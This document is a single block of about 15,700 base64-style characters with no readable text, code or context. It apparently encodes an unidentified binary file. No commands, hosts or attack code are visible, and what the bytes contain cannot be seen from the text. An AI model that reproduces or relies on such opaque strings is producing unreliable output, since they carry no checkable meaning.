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
zYY6Z0tLqwqLyQHaHtoFJqwqJiwmLiomqreaiYrJSouJS6uK6aaSYqJiomL6OWI1U1jvYIFNDa6P
7UKDnAw1UxVTgqicPLY9PTStgzsOTFRdWltSOXRMVF1aW0xZWlt3XkxVe2hkTGt1XzlyTlsOB6qr
KSosrC4trKypLq2uLq0sqqqqLi0rLTorLSutLCoqOiwtqyssqyssrKurrKsrLCotqyoqKqspK60q
KqurLa0uKy6qq6utra0tqy2rKi0rra6tLaytrCsrLq6sLaytrS2sraktrKytqautqa2rrKyqq6sr
rKsrLausrqstDlZbWl1bFqyutrSsrLayrLqyrqy4rqhkBTltORaqsq60sKi4srKwrKi4urracixs
YV1NbW1VUWFtVVFxVV1RZW1Z0VldYKrqW1pYVVxUVVxaWFxXXFVVWV1WW1tVVVVcXFxYW1RYXF1a
U1ZVW1RcV1ZVWVxTVlVVXFNWVVxXUltcW1hVXVNYVVxcVFxVW1lZXF1XWldcW1ZdWFpVXFtTWlVc
VVlVVF1ZVVxTW1xbVVdXWVpWVlNaXFVaXFVZW1hdWFVTW1tWVVRbU1lVXFlVXFRUV1NaWFVcV1Vd
V1VcVVxbWFVVVFVcVVNaWVxdU1xbWFxTWVpUXF1dU1paW1pdWVNaVFxaVFxbU1lZVF1TWVRZVFxb
U1lUXFpTWVhYWVNZWFwBm5AFfGpGytAM78DiF4xJXMhCzg/4t6LiCXKUOA7H4TA8hr9wGC7DZ7gN
v+E4vIbD8BgOw2F4lrvwF/7Ca3gMh+EwHIbH8BlOw3U4D2daenoRhPsCYg2DCb0mbsjioX3xKCkG
nAkKAbfgoMol0I7wU0NsIWuc44LceABimKZS5iL1sASANPBJApZ3VMaSfUyYgCoK2eREBHKKaegD
B6YXRw1Nb44CNA97wNhE7LGKWeijhuZhjxaciThYN8U7UjXDOT5oim+gbirqCAWVJLLoKSIKXCSU
KrZildgf3rLEQ1K58itjZDELHAdAWzdOgCzDOBZD0pZQL5wC/ii8XJ5J4GVbDTjTjxMPemHiQHyI
5/AdXsNteA3H4Tc8hwfBEHEnISZ+gMgAb8DkxOG0FKCQeII5GK8Ay0JAig1UCXgAY+IhGSZk4rAD
j2ogmA8IQw1TAfCgYWysBAwRSwHk0PASS0q/Jkkq/2KNeF4uIQRfwUL/BUCKrPniSlonow9Mz0Ue
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
